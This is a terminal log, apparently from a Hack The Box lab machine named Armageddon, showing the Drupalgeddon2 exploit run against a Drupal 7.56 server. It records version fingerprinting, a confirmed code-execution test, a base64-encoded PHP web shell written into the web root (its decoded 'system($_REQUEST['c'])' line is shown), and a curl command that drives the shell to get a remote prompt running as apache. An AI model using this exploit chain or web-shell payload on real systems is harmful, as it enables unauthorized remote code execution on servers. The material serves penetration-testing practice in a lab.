 ┌──(p4r490n@parrot)-[~/Documents/HTB/Armageddon/exploits/Drupalgeddon2]
└─$ ./drupalgeddon2.rb http://10.10.10.233/
[*] --==[::#Drupalggedon2::]==--
--------------------------------------------------------------------------------
[i] Target : http://10.10.10.233/
--------------------------------------------------------------------------------
[+] Found  : http://10.10.10.233/CHANGELOG.txt    (HTTP Response: 200)
[+] Drupal!: v7.56
--------------------------------------------------------------------------------
[*] Testing: Form   (user/password)
[+] Result : Form valid
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Clean URLs
[!] Result : Clean URLs disabled (HTTP Response: 404)
[i] Isn't an issue for Drupal v7.x
--------------------------------------------------------------------------------
[*] Testing: Code Execution   (Method: name)
[i] Payload: echo KSTCNPUM
[+] Result : KSTCNPUM
[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!
--------------------------------------------------------------------------------
[*] Testing: Existing file   (http://10.10.10.233/shell.php)
[!] Response: HTTP 200 // Size: 6.   ***Something could already be there?***
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root   (./)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfU
[+] Result : <?php if( isset( $_REQUEST['c'] ) ) { system( $_REQUEST['c'] . ' 2>&1'
[+] Very Good News Everyone! Wrote to the web root! Waayheeeey!!!
--------------------------------------------------------------------------------
[i] Fake PHP shell:   curl 'http://10.10.10.233/shell.php' -d 'c=hostname'
armageddon.htb>> whoami
apache